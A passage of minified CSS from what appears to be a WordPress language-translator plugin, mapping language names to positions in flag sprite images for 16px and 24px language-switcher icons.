a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher .option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] 